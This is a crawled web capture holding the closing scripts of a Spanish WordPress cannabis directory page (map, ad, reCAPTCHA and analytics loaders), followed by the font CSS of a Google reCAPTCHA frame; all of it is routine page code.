jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/ui/mouse.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/ui/slider.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/ui/effect.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/ui/effect-slide.min.js'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/js/jquery.ui.timepicker.min.js?ver=5.2.17'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/js/jquery.barrating.min.js?ver=1.6.38'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/js/on_document_load.min.js?ver=1.6.38' async='async'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/js/geometa.min.js?ver=1.6.38' async='async'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfiuoUUAAAAACYcj4uK_ZjABZuDnDEn2gR5ICQA&#038;ver=3.0'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/7.7.4/modules/wpgroho.js'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/themes/directory-starter/assets/js/scripts.js?ver=1.1.10'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/themes/directory-starter/assets/js/jquery.mmenu.min.js?ver=1.1.10'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/themes/directory-starter/style.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"es_ES"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/7.7.4/_inc/build/facebook-embed.min.js'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodir_marker_cluster/js/cluster_script.js?ver=1'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var geodir_map_v3_listing_map_1 = {"width":"294px","height":"370px","child_collapse":"0","sticky":"1","enable_map_resize_button":"","enable_cat_filters":"","enable_text_search":"","enable_post_type_filters":"","enable_location_filters":"","enable_jason_on_load":"1","enable_map_direction":"","enable_marker_cluster":"","ajax_url":"https:\/\/www.cannabiscultura.com\/wp-admin\/admin-ajax.php?action=geodir_ajax_action","map_canvas_name":"geodir_map_v3_listing_map_1","inputText":"T\u00edtulo o Palabra clave","latitude":"40.41745771428212","longitude":"-3.7113005562499666","zoom":"13","scrollwheel":"0","streetViewControl":"1","fullscreenControl":"","maptype":"ROADMAP","showPreview":"0","maxZoom":"21","autozoom":"1","bubble_size":"small","token":"68f48005e256696074e1da9bf9f67f06","navigationControlOptions":{"position":"TOP_LEFT","style":"ZOOM_PAN"},"showall":"0","map_class_name":"geodir-map-listing-page"};
var geodir_map_v3_listing_map_1_jason_args = {"geodir_map_v3_listing_map_1_jason":"[{\"totalcount\":\"1\",\"id\":\"11962\",\"t\": \"https:\u2044\u2044www.sativagrowshop.com\u2044\",\"lt\": \"\",\"ln\": \"\",\"mk_id\":\"11962_\",\"i\":\"\",\"w\":\"36\",\"h\":\"45\"}]"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-functions/map-functions/js/map.min.js?ver=5.2.17'></script>
<script type="text/javascript" data-cfasync="false">
	MANTIS = {
		site: '58d1664a610d72cd25a34731'
	};
</script><style type="text/css">
	@media (max-width: 767px) {
		html.mantis-float-top{
			margin-top: 50px !important;
		}

		html.mantis-float-bottom{
			margin-bottom: 50px !important;
		}

		.mantis-display.mantis-float > div{
			position: fixed;
			text-align: center;
			width: 100%;
			z-index: 4000;
		}

		.mantis-display.mantis-float-top > div{
			top: 0;
			left: 0;
		}

		.mantis-display.mantis-float-bottom > div{
			bottom: 0;
			left: 0;
		}
	}
</style>
<script type="text/javascript">
	if(window.jQuery) {
		(function($){
			var hasFloat = $('.mantis-float');

			if(hasFloat.length > 0){
				if(hasFloat.hasClass('mantis-float-top')){
					$('html').addClass('mantis-float-top');
				}else{
					$('html').addClass('mantis-float-bottom');
				}
			}
		})(jQuery);
	}
</script>
<script type="text/javascript" data-cfasync="false">
    var z = document.createElement("script");
    z.type = "text/javascript";
    z.async = true;
    z.src = "//assets.mantisadnetwork.com/mantodea.min.js";
    var s = document.getElementsByTagName('head')[0];
    s.parentNode.insertBefore(z, s);
</script>
<script type="text/javascript">
( function( grecaptcha, sitekey ) {

	var wpcf7recaptcha = {
		execute: function() {
			grecaptcha.execute(
				sitekey,
				{ action: 'homepage' }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		}
	};

	grecaptcha.ready( wpcf7recaptcha.execute );

	document.addEventListener( 'wpcf7submit', wpcf7recaptcha.execute, false );

} )( grecaptcha, '6LfiuoUUAAAAACYcj4uK_ZjABZuDnDEn2gR5ICQA' );
</script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:7.7.4',blog:'124364597',post:'0',tz:'2',srv:'www.cannabiscultura.com'} ]);
	_stq.push([ 'clickTrackerInit', '124364597', '0' ]);
</script>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfiuoUUAAAAACYcj4uK_ZjABZuDnDEn2gR5ICQA&co=aHR0cHM6Ly93d3cuY2FubmFiaXNjdWx0dXJhLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uvglh0bt7hum
body_size: 48663
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ol_CZbS0233-DjNIcppgzQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
